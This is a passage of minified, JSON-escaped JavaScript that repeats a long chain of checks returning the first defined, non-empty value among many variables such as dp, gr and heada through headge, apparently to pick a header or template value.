dp\u0026\u0026\"null\"!=dp\u0026\u0026\"\"!=dp)return dp;if(\"undefined\"!=typeof dq\u0026\u0026\"null\"!=dq\u0026\u0026\"\"!=dq)return dq;if(\"undefined\"!=typeof dr\u0026\u0026\"null\"!=dr\u0026\u0026\"\"!=dr)return dr;if(\"undefined\"!=typeof ds\u0026\u0026\"null\"!=ds\u0026\u0026\"\"!=ds)return ds;if(\"undefined\"!=typeof dt\u0026\u0026\"null\"!=dt\u0026\u0026\"\"!=dt)return dt;if(\"undefined\"!=typeof du\u0026\u0026\"null\"!=du\u0026\u0026\"\"!=du)return du;if(\"undefined\"!=typeof dv\u0026\u0026\"null\"!=dv\u0026\u0026\"\"!=dv)return dv;\nif(\"undefined\"!=typeof dw\u0026\u0026\"null\"!=dw\u0026\u0026\"\"!=dw)return dw;if(\"undefined\"!=typeof dx\u0026\u0026\"null\"!=dx\u0026\u0026\"\"!=dx)return dx;if(\"undefined\"!=typeof dy\u0026\u0026\"null\"!=dy\u0026\u0026\"\"!=dy)return dy;if(\"undefined\"!=typeof dz\u0026\u0026\"null\"!=dz\u0026\u0026\"\"!=dz)return dz;if(\"undefined\"!=typeof ea\u0026\u0026\"null\"!=ea\u0026\u0026\"\"!=ea)return ea;if(\"undefined\"!=typeof eb\u0026\u0026\"null\"!=eb\u0026\u0026\"\"!=eb)return eb;if(\"undefined\"!=typeof ec\u0026\u0026\"null\"!=ec\u0026\u0026\"\"!=ec)return ec;if(\"undefined\"!=typeof ed\u0026\u0026\"null\"!=ed\u0026\u0026\"\"!=ed)return ed;if(\"undefined\"!=typeof ee\u0026\u0026\"null\"!=ee\u0026\u0026\"\"!=ee)return ee;\nif(\"undefined\"!=typeof ef\u0026\u0026\"null\"!=ef\u0026\u0026\"\"!=ef)return ef;if(\"undefined\"!=typeof eg\u0026\u0026\"null\"!=eg\u0026\u0026\"\"!=eg)return eg;if(\"undefined\"!=typeof eh\u0026\u0026\"null\"!=eh\u0026\u0026\"\"!=eh)return eh;if(\"undefined\"!=typeof ei\u0026\u0026\"null\"!=ei\u0026\u0026\"\"!=ei)return ei;if(\"undefined\"!=typeof ej\u0026\u0026\"null\"!=ej\u0026\u0026\"\"!=ej)return ej;if(\"undefined\"!=typeof ek\u0026\u0026\"null\"!=ek\u0026\u0026\"\"!=ek)return ek;if(\"undefined\"!=typeof el\u0026\u0026\"null\"!=el\u0026\u0026\"\"!=el)return el;if(\"undefined\"!=typeof em\u0026\u0026\"null\"!=em\u0026\u0026\"\"!=em)return em;if(\"undefined\"!=typeof en\u0026\u0026\"null\"!=en\u0026\u0026\"\"!=en)return en;\nif(\"undefined\"!=typeof eo\u0026\u0026\"null\"!=eo\u0026\u0026\"\"!=eo)return eo;if(\"undefined\"!=typeof ep\u0026\u0026\"null\"!=ep\u0026\u0026\"\"!=ep)return ep;if(\"undefined\"!=typeof eq\u0026\u0026\"null\"!=eq\u0026\u0026\"\"!=eq)return eq;if(\"undefined\"!=typeof er\u0026\u0026\"null\"!=er\u0026\u0026\"\"!=er)return er;if(\"undefined\"!=typeof es\u0026\u0026\"null\"!=es\u0026\u0026\"\"!=es)return es;if(\"undefined\"!=typeof et\u0026\u0026\"null\"!=et\u0026\u0026\"\"!=et)return et;if(\"undefined\"!=typeof eu\u0026\u0026\"null\"!=eu\u0026\u0026\"\"!=eu)return eu;if(\"undefined\"!=typeof ev\u0026\u0026\"null\"!=ev\u0026\u0026\"\"!=ev)return ev;if(\"undefined\"!=typeof ew\u0026\u0026\"null\"!=ew\u0026\u0026\"\"!=ew)return ew;\nif(\"undefined\"!=typeof ex\u0026\u0026\"null\"!=ex\u0026\u0026\"\"!=ex)return ex;if(\"undefined\"!=typeof ey\u0026\u0026\"null\"!=ey\u0026\u0026\"\"!=ey)return ey;if(\"undefined\"!=typeof ez\u0026\u0026\"null\"!=ez\u0026\u0026\"\"!=ez)return ez;if(\"undefined\"!=typeof fa\u0026\u0026\"null\"!=fa\u0026\u0026\"\"!=fa)return fa;if(\"undefined\"!=typeof fb\u0026\u0026\"null\"!=fb\u0026\u0026\"\"!=fb)return fb;if(\"undefined\"!=typeof fc\u0026\u0026\"null\"!=fc\u0026\u0026\"\"!=fc)return fc;if(\"undefined\"!=typeof fd\u0026\u0026\"null\"!=fd\u0026\u0026\"\"!=fd)return fd;if(\"undefined\"!=typeof fe\u0026\u0026\"null\"!=fe\u0026\u0026\"\"!=fe)return fe;if(\"undefined\"!=typeof ff\u0026\u0026\"null\"!=ff\u0026\u0026\"\"!=ff)return ff;\nif(\"undefined\"!=typeof fg\u0026\u0026\"null\"!=fg\u0026\u0026\"\"!=fg)return fg;if(\"undefined\"!=typeof fh\u0026\u0026\"null\"!=fh\u0026\u0026\"\"!=fh)return fh;if(\"undefined\"!=typeof fi\u0026\u0026\"null\"!=fi\u0026\u0026\"\"!=fi)return fi;if(\"undefined\"!=typeof fj\u0026\u0026\"null\"!=fj\u0026\u0026\"\"!=fj)return fj;if(\"undefined\"!=typeof fk\u0026\u0026\"null\"!=fk\u0026\u0026\"\"!=fk)return fk;if(\"undefined\"!=typeof fl\u0026\u0026\"null\"!=fl\u0026\u0026\"\"!=fl)return fl;if(\"undefined\"!=typeof fm\u0026\u0026\"null\"!=fm\u0026\u0026\"\"!=fm)return fm;if(\"undefined\"!=typeof fn\u0026\u0026\"null\"!=fn\u0026\u0026\"\"!=fn)return fn;if(\"undefined\"!=typeof fo\u0026\u0026\"null\"!=fo\u0026\u0026\"\"!=fo)return fo;\nif(\"undefined\"!=typeof fp\u0026\u0026\"null\"!=fp\u0026\u0026\"\"!=fp)return fp;if(\"undefined\"!=typeof fq\u0026\u0026\"null\"!=fq\u0026\u0026\"\"!=fq)return fq;if(\"undefined\"!=typeof fr\u0026\u0026\"null\"!=fr\u0026\u0026\"\"!=fr)return fr;if(\"undefined\"!=typeof fs\u0026\u0026\"null\"!=fs\u0026\u0026\"\"!=fs)return fs;if(\"undefined\"!=typeof ft\u0026\u0026\"null\"!=ft\u0026\u0026\"\"!=ft)return ft;if(\"undefined\"!=typeof fu\u0026\u0026\"null\"!=fu\u0026\u0026\"\"!=fu)return fu;if(\"undefined\"!=typeof fv\u0026\u0026\"null\"!=fv\u0026\u0026\"\"!=fv)return fv;if(\"undefined\"!=typeof fw\u0026\u0026\"null\"!=fw\u0026\u0026\"\"!=fw)return fw;if(\"undefined\"!=typeof fx\u0026\u0026\"null\"!=fx\u0026\u0026\"\"!=fx)return fx;\nif(\"undefined\"!=typeof fy\u0026\u0026\"null\"!=fy\u0026\u0026\"\"!=fy)return fy;if(\"undefined\"!=typeof fz\u0026\u0026\"null\"!=fz\u0026\u0026\"\"!=fz)return fz;if(\"undefined\"!=typeof ga\u0026\u0026\"null\"!=ga\u0026\u0026\"\"!=ga)return ga;if(\"undefined\"!=typeof gb\u0026\u0026\"null\"!=gb\u0026\u0026\"\"!=gb)return gb;if(\"undefined\"!=typeof gc\u0026\u0026\"null\"!=gc\u0026\u0026\"\"!=gc)return gc;if(\"undefined\"!=typeof gd\u0026\u0026\"null\"!=gd\u0026\u0026\"\"!=gd)return gd;if(\"undefined\"!=typeof ge\u0026\u0026\"null\"!=ge\u0026\u0026\"\"!=ge)return ge;if(\"undefined\"!=typeof gf\u0026\u0026\"null\"!=gf\u0026\u0026\"\"!=gf)return gf;if(\"undefined\"!=typeof gg\u0026\u0026\"null\"!=gg\u0026\u0026\"\"!=gg)return gg;\nif(\"undefined\"!=typeof gh\u0026\u0026\"null\"!=gh\u0026\u0026\"\"!=gh)return gh;if(\"undefined\"!=typeof gi\u0026\u0026\"null\"!=gi\u0026\u0026\"\"!=gi)return gi;if(\"undefined\"!=typeof gj\u0026\u0026\"null\"!=gj\u0026\u0026\"\"!=gj)return gj;if(\"undefined\"!=typeof gk\u0026\u0026\"null\"!=gk\u0026\u0026\"\"!=gk)return gk;if(\"undefined\"!=typeof gl\u0026\u0026\"null\"!=gl\u0026\u0026\"\"!=gl)return gl;if(\"undefined\"!=typeof gm\u0026\u0026\"null\"!=gm\u0026\u0026\"\"!=gm)return gm;if(\"undefined\"!=typeof gn\u0026\u0026\"null\"!=gn\u0026\u0026\"\"!=gn)return gn;if(\"undefined\"!=typeof go\u0026\u0026\"null\"!=go\u0026\u0026\"\"!=go)return go;if(\"undefined\"!=typeof gp\u0026\u0026\"null\"!=gp\u0026\u0026\"\"!=gp)return gp;\nif(\"undefined\"!=typeof gq\u0026\u0026\"null\"!=gq\u0026\u0026\"\"!=gq)return gq;if(\"undefined\"!=typeof gr\u0026\u0026\"null\"!=gr\u0026\u0026\"\"!=gr)return gr;if(\"undefined\"!=typeof heada\u0026\u0026\"null\"!=heada\u0026\u0026\"\"!=heada)return heada;if(\"undefined\"!=typeof headb\u0026\u0026\"null\"!=headb\u0026\u0026\"\"!=headb)return headb;if(\"undefined\"!=typeof headc\u0026\u0026\"null\"!=headc\u0026\u0026\"\"!=headc)return headc;if(\"undefined\"!=typeof headd\u0026\u0026\"null\"!=headd\u0026\u0026\"\"!=headd)return headd;if(\"undefined\"!=typeof heade\u0026\u0026\"null\"!=heade\u0026\u0026\"\"!=heade)return heade;if(\"undefined\"!=typeof headf\u0026\u0026\"null\"!=headf\u0026\u0026\"\"!=\nheadf)return headf;if(\"undefined\"!=typeof headg\u0026\u0026\"null\"!=headg\u0026\u0026\"\"!=headg)return headg;if(\"undefined\"!=typeof headh\u0026\u0026\"null\"!=headh\u0026\u0026\"\"!=headh)return headh;if(\"undefined\"!=typeof headi\u0026\u0026\"null\"!=headi\u0026\u0026\"\"!=headi)return headi;if(\"undefined\"!=typeof headj\u0026\u0026\"null\"!=headj\u0026\u0026\"\"!=headj)return headj;if(\"undefined\"!=typeof headk\u0026\u0026\"null\"!=headk\u0026\u0026\"\"!=headk)return headk;if(\"undefined\"!=typeof headl\u0026\u0026\"null\"!=headl\u0026\u0026\"\"!=headl)return headl;if(\"undefined\"!=typeof headm\u0026\u0026\"null\"!=headm\u0026\u0026\"\"!=headm)return headm;if(\"undefined\"!=\ntypeof headn\u0026\u0026\"null\"!=headn\u0026\u0026\"\"!=headn)return headn;if(\"undefined\"!=typeof heado\u0026\u0026\"null\"!=heado\u0026\u0026\"\"!=heado)return heado;if(\"undefined\"!=typeof headp\u0026\u0026\"null\"!=headp\u0026\u0026\"\"!=headp)return headp;if(\"undefined\"!=typeof headq\u0026\u0026\"null\"!=headq\u0026\u0026\"\"!=headq)return headq;if(\"undefined\"!=typeof headr\u0026\u0026\"null\"!=headr\u0026\u0026\"\"!=headr)return headr;if(\"undefined\"!=typeof heads\u0026\u0026\"null\"!=heads\u0026\u0026\"\"!=heads)return heads;if(\"undefined\"!=typeof headt\u0026\u0026\"null\"!=headt\u0026\u0026\"\"!=headt)return headt;if(\"undefined\"!=typeof headu\u0026\u0026\"null\"!=headu\u0026\u0026\n\"\"!=headu)return headu;if(\"undefined\"!=typeof headv\u0026\u0026\"null\"!=headv\u0026\u0026\"\"!=headv)return headv;if(\"undefined\"!=typeof headw\u0026\u0026\"null\"!=headw\u0026\u0026\"\"!=headw)return headw;if(\"undefined\"!=typeof headx\u0026\u0026\"null\"!=headx\u0026\u0026\"\"!=headx)return headx;if(\"undefined\"!=typeof heady\u0026\u0026\"null\"!=heady\u0026\u0026\"\"!=heady)return heady;if(\"undefined\"!=typeof headz\u0026\u0026\"null\"!=headz\u0026\u0026\"\"!=headz)return headz;if(\"undefined\"!=typeof headaa\u0026\u0026\"null\"!=headaa\u0026\u0026\"\"!=headaa)return headaa;if(\"undefined\"!=typeof headab\u0026\u0026\"null\"!=headab\u0026\u0026\"\"!=headab)return headab;\nif(\"undefined\"!=typeof headac\u0026\u0026\"null\"!=headac\u0026\u0026\"\"!=headac)return headac;if(\"undefined\"!=typeof headad\u0026\u0026\"null\"!=headad\u0026\u0026\"\"!=headad)return headad;if(\"undefined\"!=typeof headae\u0026\u0026\"null\"!=headae\u0026\u0026\"\"!=headae)return headae;if(\"undefined\"!=typeof headaf\u0026\u0026\"null\"!=headaf\u0026\u0026\"\"!=headaf)return headaf;if(\"undefined\"!=typeof headag\u0026\u0026\"null\"!=headag\u0026\u0026\"\"!=headag)return headag;if(\"undefined\"!=typeof headah\u0026\u0026\"null\"!=headah\u0026\u0026\"\"!=headah)return headah;if(\"undefined\"!=typeof headai\u0026\u0026\"null\"!=headai\u0026\u0026\"\"!=headai)return headai;\nif(\"undefined\"!=typeof headaj\u0026\u0026\"null\"!=headaj\u0026\u0026\"\"!=headaj)return headaj;if(\"undefined\"!=typeof headak\u0026\u0026\"null\"!=headak\u0026\u0026\"\"!=headak)return headak;if(\"undefined\"!=typeof headal\u0026\u0026\"null\"!=headal\u0026\u0026\"\"!=headal)return headal;if(\"undefined\"!=typeof headam\u0026\u0026\"null\"!=headam\u0026\u0026\"\"!=headam)return headam;if(\"undefined\"!=typeof headan\u0026\u0026\"null\"!=headan\u0026\u0026\"\"!=headan)return headan;if(\"undefined\"!=typeof headao\u0026\u0026\"null\"!=headao\u0026\u0026\"\"!=headao)return headao;if(\"undefined\"!=typeof headap\u0026\u0026\"null\"!=headap\u0026\u0026\"\"!=headap)return headap;\nif(\"undefined\"!=typeof headaq\u0026\u0026\"null\"!=headaq\u0026\u0026\"\"!=headaq)return headaq;if(\"undefined\"!=typeof headar\u0026\u0026\"null\"!=headar\u0026\u0026\"\"!=headar)return headar;if(\"undefined\"!=typeof headas\u0026\u0026\"null\"!=headas\u0026\u0026\"\"!=headas)return headas;if(\"undefined\"!=typeof headat\u0026\u0026\"null\"!=headat\u0026\u0026\"\"!=headat)return headat;if(\"undefined\"!=typeof headau\u0026\u0026\"null\"!=headau\u0026\u0026\"\"!=headau)return headau;if(\"undefined\"!=typeof headav\u0026\u0026\"null\"!=headav\u0026\u0026\"\"!=headav)return headav;if(\"undefined\"!=typeof headaw\u0026\u0026\"null\"!=headaw\u0026\u0026\"\"!=headaw)return headaw;\nif(\"undefined\"!=typeof headax\u0026\u0026\"null\"!=headax\u0026\u0026\"\"!=headax)return headax;if(\"undefined\"!=typeof headay\u0026\u0026\"null\"!=headay\u0026\u0026\"\"!=headay)return headay;if(\"undefined\"!=typeof headaz\u0026\u0026\"null\"!=headaz\u0026\u0026\"\"!=headaz)return headaz;if(\"undefined\"!=typeof headba\u0026\u0026\"null\"!=headba\u0026\u0026\"\"!=headba)return headba;if(\"undefined\"!=typeof headbb\u0026\u0026\"null\"!=headbb\u0026\u0026\"\"!=headbb)return headbb;if(\"undefined\"!=typeof headbc\u0026\u0026\"null\"!=headbc\u0026\u0026\"\"!=headbc)return headbc;if(\"undefined\"!=typeof headbd\u0026\u0026\"null\"!=headbd\u0026\u0026\"\"!=headbd)return headbd;\nif(\"undefined\"!=typeof headbe\u0026\u0026\"null\"!=headbe\u0026\u0026\"\"!=headbe)return headbe;if(\"undefined\"!=typeof headbf\u0026\u0026\"null\"!=headbf\u0026\u0026\"\"!=headbf)return headbf;if(\"undefined\"!=typeof headbg\u0026\u0026\"null\"!=headbg\u0026\u0026\"\"!=headbg)return headbg;if(\"undefined\"!=typeof headbh\u0026\u0026\"null\"!=headbh\u0026\u0026\"\"!=headbh)return headbh;if(\"undefined\"!=typeof headbi\u0026\u0026\"null\"!=headbi\u0026\u0026\"\"!=headbi)return headbi;if(\"undefined\"!=typeof headbj\u0026\u0026\"null\"!=headbj\u0026\u0026\"\"!=headbj)return headbj;if(\"undefined\"!=typeof headbk\u0026\u0026\"null\"!=headbk\u0026\u0026\"\"!=headbk)return headbk;\nif(\"undefined\"!=typeof headbl\u0026\u0026\"null\"!=headbl\u0026\u0026\"\"!=headbl)return headbl;if(\"undefined\"!=typeof headbm\u0026\u0026\"null\"!=headbm\u0026\u0026\"\"!=headbm)return headbm;if(\"undefined\"!=typeof headbn\u0026\u0026\"null\"!=headbn\u0026\u0026\"\"!=headbn)return headbn;if(\"undefined\"!=typeof headbo\u0026\u0026\"null\"!=headbo\u0026\u0026\"\"!=headbo)return headbo;if(\"undefined\"!=typeof headbp\u0026\u0026\"null\"!=headbp\u0026\u0026\"\"!=headbp)return headbp;if(\"undefined\"!=typeof headbq\u0026\u0026\"null\"!=headbq\u0026\u0026\"\"!=headbq)return headbq;if(\"undefined\"!=typeof headbr\u0026\u0026\"null\"!=headbr\u0026\u0026\"\"!=headbr)return headbr;\nif(\"undefined\"!=typeof headbs\u0026\u0026\"null\"!=headbs\u0026\u0026\"\"!=headbs)return headbs;if(\"undefined\"!=typeof headbt\u0026\u0026\"null\"!=headbt\u0026\u0026\"\"!=headbt)return headbt;if(\"undefined\"!=typeof headbu\u0026\u0026\"null\"!=headbu\u0026\u0026\"\"!=headbu)return headbu;if(\"undefined\"!=typeof headbv\u0026\u0026\"null\"!=headbv\u0026\u0026\"\"!=headbv)return headbv;if(\"undefined\"!=typeof headbw\u0026\u0026\"null\"!=headbw\u0026\u0026\"\"!=headbw)return headbw;if(\"undefined\"!=typeof headbx\u0026\u0026\"null\"!=headbx\u0026\u0026\"\"!=headbx)return headbx;if(\"undefined\"!=typeof headby\u0026\u0026\"null\"!=headby\u0026\u0026\"\"!=headby)return headby;\nif(\"undefined\"!=typeof headbz\u0026\u0026\"null\"!=headbz\u0026\u0026\"\"!=headbz||\"undefined\"!=typeof headbz\u0026\u0026\"null\"!=headbz\u0026\u0026\"\"!=headbz)return headbz;if(\"undefined\"!=typeof headca\u0026\u0026\"null\"!=headca\u0026\u0026\"\"!=headca)return headca;if(\"undefined\"!=typeof headcb\u0026\u0026\"null\"!=headcb\u0026\u0026\"\"!=headcb)return headcb;if(\"undefined\"!=typeof headcc\u0026\u0026\"null\"!=headcc\u0026\u0026\"\"!=headcc)return headcc;if(\"undefined\"!=typeof headcd\u0026\u0026\"null\"!=headcd\u0026\u0026\"\"!=headcd)return headcd;if(\"undefined\"!=typeof headce\u0026\u0026\"null\"!=headce\u0026\u0026\"\"!=headce)return headce;if(\"undefined\"!=\ntypeof headcf\u0026\u0026\"null\"!=headcf\u0026\u0026\"\"!=headcf)return headcf;if(\"undefined\"!=typeof headcg\u0026\u0026\"null\"!=headcg\u0026\u0026\"\"!=headcg)return headcg;if(\"undefined\"!=typeof headch\u0026\u0026\"null\"!=headch\u0026\u0026\"\"!=headch)return headch;if(\"undefined\"!=typeof headci\u0026\u0026\"null\"!=headci\u0026\u0026\"\"!=headci)return headci;if(\"undefined\"!=typeof headcj\u0026\u0026\"null\"!=headcj\u0026\u0026\"\"!=headcj)return headcj;if(\"undefined\"!=typeof headck\u0026\u0026\"null\"!=headck\u0026\u0026\"\"!=headck)return headck;if(\"undefined\"!=typeof headcl\u0026\u0026\"null\"!=headcl\u0026\u0026\"\"!=headcl)return headcl;if(\"undefined\"!=\ntypeof headcm\u0026\u0026\"null\"!=headcm\u0026\u0026\"\"!=headcm)return headcm;if(\"undefined\"!=typeof headcn\u0026\u0026\"null\"!=headcn\u0026\u0026\"\"!=headcn)return headcn;if(\"undefined\"!=typeof headco\u0026\u0026\"null\"!=headco\u0026\u0026\"\"!=headco)return headco;if(\"undefined\"!=typeof headcp\u0026\u0026\"null\"!=headcp\u0026\u0026\"\"!=headcp)return headcp;if(\"undefined\"!=typeof headcq\u0026\u0026\"null\"!=headcq\u0026\u0026\"\"!=headcq)return headcq;if(\"undefined\"!=typeof headcr\u0026\u0026\"null\"!=headcr\u0026\u0026\"\"!=headcr)return headcr;if(\"undefined\"!=typeof headcs\u0026\u0026\"null\"!=headcs\u0026\u0026\"\"!=headcs)return headcs;if(\"undefined\"!=\ntypeof headct\u0026\u0026\"null\"!=headct\u0026\u0026\"\"!=headct)return headct;if(\"undefined\"!=typeof headcu\u0026\u0026\"null\"!=headcu\u0026\u0026\"\"!=headcu)return headcu;if(\"undefined\"!=typeof headcv\u0026\u0026\"null\"!=headcv\u0026\u0026\"\"!=headcv)return headcv;if(\"undefined\"!=typeof headcw\u0026\u0026\"null\"!=headcw\u0026\u0026\"\"!=headcw)return headcw;if(\"undefined\"!=typeof headcx\u0026\u0026\"null\"!=headcx\u0026\u0026\"\"!=headcx)return headcx;if(\"undefined\"!=typeof headcy\u0026\u0026\"null\"!=headcy\u0026\u0026\"\"!=headcy)return headcy;if(\"undefined\"!=typeof headcz\u0026\u0026\"null\"!=headcz\u0026\u0026\"\"!=headcz)return headcz;if(\"undefined\"!=\ntypeof headda\u0026\u0026\"null\"!=headda\u0026\u0026\"\"!=headda)return headda;if(\"undefined\"!=typeof headdb\u0026\u0026\"null\"!=headdb\u0026\u0026\"\"!=headdb)return headdb;if(\"undefined\"!=typeof headdc\u0026\u0026\"null\"!=headdc\u0026\u0026\"\"!=headdc)return headdc;if(\"undefined\"!=typeof headdd\u0026\u0026\"null\"!=headdd\u0026\u0026\"\"!=headdd)return headdd;if(\"undefined\"!=typeof headde\u0026\u0026\"null\"!=headde\u0026\u0026\"\"!=headde)return headde;if(\"undefined\"!=typeof headdf\u0026\u0026\"null\"!=headdf\u0026\u0026\"\"!=headdf)return headdf;if(\"undefined\"!=typeof headdg\u0026\u0026\"null\"!=headdg\u0026\u0026\"\"!=headdg)return headdg;if(\"undefined\"!=\ntypeof headdh\u0026\u0026\"null\"!=headdh\u0026\u0026\"\"!=headdh)return headdh;if(\"undefined\"!=typeof headdi\u0026\u0026\"null\"!=headdi\u0026\u0026\"\"!=headdi)return headdi;if(\"undefined\"!=typeof headdj\u0026\u0026\"null\"!=headdj\u0026\u0026\"\"!=headdj)return headdj;if(\"undefined\"!=typeof headdk\u0026\u0026\"null\"!=headdk\u0026\u0026\"\"!=headdk)return headdk;if(\"undefined\"!=typeof headdl\u0026\u0026\"null\"!=headdl\u0026\u0026\"\"!=headdl)return headdl;if(\"undefined\"!=typeof headdm\u0026\u0026\"null\"!=headdm\u0026\u0026\"\"!=headdm)return headdm;if(\"undefined\"!=typeof headdn\u0026\u0026\"null\"!=headdn\u0026\u0026\"\"!=headdn)return headdn;if(\"undefined\"!=\ntypeof headdo\u0026\u0026\"null\"!=headdo\u0026\u0026\"\"!=headdo)return headdo;if(\"undefined\"!=typeof headdp\u0026\u0026\"null\"!=headdp\u0026\u0026\"\"!=headdp)return headdp;if(\"undefined\"!=typeof headdq\u0026\u0026\"null\"!=headdq\u0026\u0026\"\"!=headdq)return headdq;if(\"undefined\"!=typeof headdr\u0026\u0026\"null\"!=headdr\u0026\u0026\"\"!=headdr)return headdr;if(\"undefined\"!=typeof headds\u0026\u0026\"null\"!=headds\u0026\u0026\"\"!=headds)return headds;if(\"undefined\"!=typeof headdt\u0026\u0026\"null\"!=headdt\u0026\u0026\"\"!=headdt)return headdt;if(\"undefined\"!=typeof headdu\u0026\u0026\"null\"!=headdu\u0026\u0026\"\"!=headdu)return headdu;if(\"undefined\"!=\ntypeof headdv\u0026\u0026\"null\"!=headdv\u0026\u0026\"\"!=headdv)return headdv;if(\"undefined\"!=typeof headdw\u0026\u0026\"null\"!=headdw\u0026\u0026\"\"!=headdw)return headdw;if(\"undefined\"!=typeof headdx\u0026\u0026\"null\"!=headdx\u0026\u0026\"\"!=headdx)return headdx;if(\"undefined\"!=typeof headdy\u0026\u0026\"null\"!=headdy\u0026\u0026\"\"!=headdy)return headdy;if(\"undefined\"!=typeof headdz\u0026\u0026\"null\"!=headdz\u0026\u0026\"\"!=headdz)return headdz;if(\"undefined\"!=typeof headea\u0026\u0026\"null\"!=headea\u0026\u0026\"\"!=headea)return headea;if(\"undefined\"!=typeof headeb\u0026\u0026\"null\"!=headeb\u0026\u0026\"\"!=headeb)return headeb;if(\"undefined\"!=\ntypeof headec\u0026\u0026\"null\"!=headec\u0026\u0026\"\"!=headec)return headec;if(\"undefined\"!=typeof headed\u0026\u0026\"null\"!=headed\u0026\u0026\"\"!=headed)return headed;if(\"undefined\"!=typeof headee\u0026\u0026\"null\"!=headee\u0026\u0026\"\"!=headee)return headee;if(\"undefined\"!=typeof headef\u0026\u0026\"null\"!=headef\u0026\u0026\"\"!=headef)return headef;if(\"undefined\"!=typeof headeg\u0026\u0026\"null\"!=headeg\u0026\u0026\"\"!=headeg)return headeg;if(\"undefined\"!=typeof headeh\u0026\u0026\"null\"!=headeh\u0026\u0026\"\"!=headeh)return headeh;if(\"undefined\"!=typeof headei\u0026\u0026\"null\"!=headei\u0026\u0026\"\"!=headei)return headei;if(\"undefined\"!=\ntypeof headej\u0026\u0026\"null\"!=headej\u0026\u0026\"\"!=headej)return headej;if(\"undefined\"!=typeof headek\u0026\u0026\"null\"!=headek\u0026\u0026\"\"!=headek)return headek;if(\"undefined\"!=typeof headel\u0026\u0026\"null\"!=headel\u0026\u0026\"\"!=headel)return headel;if(\"undefined\"!=typeof headem\u0026\u0026\"null\"!=headem\u0026\u0026\"\"!=headem)return headem;if(\"undefined\"!=typeof headen\u0026\u0026\"null\"!=headen\u0026\u0026\"\"!=headen)return headen;if(\"undefined\"!=typeof headeo\u0026\u0026\"null\"!=headeo\u0026\u0026\"\"!=headeo)return headeo;if(\"undefined\"!=typeof headep\u0026\u0026\"null\"!=headep\u0026\u0026\"\"!=headep)return headep;if(\"undefined\"!=\ntypeof headeq\u0026\u0026\"null\"!=headeq\u0026\u0026\"\"!=headeq)return headeq;if(\"undefined\"!=typeof header\u0026\u0026\"null\"!=header\u0026\u0026\"\"!=header)return header;if(\"undefined\"!=typeof heades\u0026\u0026\"null\"!=heades\u0026\u0026\"\"!=heades)return heades;if(\"undefined\"!=typeof headet\u0026\u0026\"null\"!=headet\u0026\u0026\"\"!=headet)return headet;if(\"undefined\"!=typeof headeu\u0026\u0026\"null\"!=headeu\u0026\u0026\"\"!=headeu)return headeu;if(\"undefined\"!=typeof headev\u0026\u0026\"null\"!=headev\u0026\u0026\"\"!=headev)return headev;if(\"undefined\"!=typeof headew\u0026\u0026\"null\"!=headew\u0026\u0026\"\"!=headew)return headew;if(\"undefined\"!=\ntypeof headex\u0026\u0026\"null\"!=headex\u0026\u0026\"\"!=headex)return headex;if(\"undefined\"!=typeof headey\u0026\u0026\"null\"!=headey\u0026\u0026\"\"!=headey)return headey;if(\"undefined\"!=typeof headez\u0026\u0026\"null\"!=headez\u0026\u0026\"\"!=headez)return headez;if(\"undefined\"!=typeof headfa\u0026\u0026\"null\"!=headfa\u0026\u0026\"\"!=headfa)return headfa;if(\"undefined\"!=typeof headfb\u0026\u0026\"null\"!=headfb\u0026\u0026\"\"!=headfb)return headfb;if(\"undefined\"!=typeof headfc\u0026\u0026\"null\"!=headfc\u0026\u0026\"\"!=headfc)return headfc;if(\"undefined\"!=typeof headfd\u0026\u0026\"null\"!=headfd\u0026\u0026\"\"!=headfd)return headfd;if(\"undefined\"!=\ntypeof headfe\u0026\u0026\"null\"!=headfe\u0026\u0026\"\"!=headfe)return headfe;if(\"undefined\"!=typeof headff\u0026\u0026\"null\"!=headff\u0026\u0026\"\"!=headff)return headff;if(\"undefined\"!=typeof headfg\u0026\u0026\"null\"!=headfg\u0026\u0026\"\"!=headfg)return headfg;if(\"undefined\"!=typeof headfh\u0026\u0026\"null\"!=headfh\u0026\u0026\"\"!=headfh)return headfh;if(\"undefined\"!=typeof headfi\u0026\u0026\"null\"!=headfi\u0026\u0026\"\"!=headfi)return headfi;if(\"undefined\"!=typeof headfj\u0026\u0026\"null\"!=headfj\u0026\u0026\"\"!=headfj)return headfj;if(\"undefined\"!=typeof headfk\u0026\u0026\"null\"!=headfk\u0026\u0026\"\"!=headfk)return headfk;if(\"undefined\"!=\ntypeof headfl\u0026\u0026\"null\"!=headfl\u0026\u0026\"\"!=headfl)return headfl;if(\"undefined\"!=typeof headfm\u0026\u0026\"null\"!=headfm\u0026\u0026\"\"!=headfm)return headfm;if(\"undefined\"!=typeof headfn\u0026\u0026\"null\"!=headfn\u0026\u0026\"\"!=headfn)return headfn;if(\"undefined\"!=typeof headfo\u0026\u0026\"null\"!=headfo\u0026\u0026\"\"!=headfo)return headfo;if(\"undefined\"!=typeof headfp\u0026\u0026\"null\"!=headfp\u0026\u0026\"\"!=headfp)return headfp;if(\"undefined\"!=typeof headfq\u0026\u0026\"null\"!=headfq\u0026\u0026\"\"!=headfq)return headfq;if(\"undefined\"!=typeof headfr\u0026\u0026\"null\"!=headfr\u0026\u0026\"\"!=headfr)return headfr;if(\"undefined\"!=\ntypeof headfs\u0026\u0026\"null\"!=headfs\u0026\u0026\"\"!=headfs)return headfs;if(\"undefined\"!=typeof headft\u0026\u0026\"null\"!=headft\u0026\u0026\"\"!=headft)return headft;if(\"undefined\"!=typeof headfu\u0026\u0026\"null\"!=headfu\u0026\u0026\"\"!=headfu)return headfu;if(\"undefined\"!=typeof headfv\u0026\u0026\"null\"!=headfv\u0026\u0026\"\"!=headfv)return headfv;if(\"undefined\"!=typeof headfw\u0026\u0026\"null\"!=headfw\u0026\u0026\"\"!=headfw)return headfw;if(\"undefined\"!=typeof headfx\u0026\u0026\"null\"!=headfx\u0026\u0026\"\"!=headfx)return headfx;if(\"undefined\"!=typeof headfy\u0026\u0026\"null\"!=headfy\u0026\u0026\"\"!=headfy)return headfy;if(\"undefined\"!=\ntypeof headfz\u0026\u0026\"null\"!=headfz\u0026\u0026\"\"!=headfz)return headfz;if(\"undefined\"!=typeof headga\u0026\u0026\"null\"!=headga\u0026\u0026\"\"!=headga)return headga;if(\"undefined\"!=typeof headgb\u0026\u0026\"null\"!=headgb\u0026\u0026\"\"!=headgb)return headgb;if(\"undefined\"!=typeof headgc\u0026\u0026\"null\"!=headgc\u0026\u0026\"\"!=headgc)return headgc;if(\"undefined\"!=typeof headgd\u0026\u0026\"null\"!=headgd\u0026\u0026\"\"!=headgd)return headgd;if(\"undefined\"!=typeof headge\u0026\u0026\"null\"!=headge\u0026\u0026\"\"!=headge)return headge;if(\"undefined\"!=typeof 